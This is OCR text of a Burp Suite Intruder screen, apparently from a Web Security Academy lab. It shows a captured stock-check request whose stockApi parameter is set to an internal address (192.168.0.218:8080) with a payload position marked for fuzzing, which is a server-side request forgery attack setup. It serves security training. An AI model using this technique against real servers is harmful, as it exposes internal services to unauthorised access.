 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
3 Cookie: session=AV6fqb3cTwP0CUE8SL7dI7F2f4sXKksN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0ab70031034e4cdf843a9bc50063007a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.218:8080/§test§
Search 1 highlight Clear
1 payload position Length: 695
Event log (10) All issues (205) Memory: 337.4MB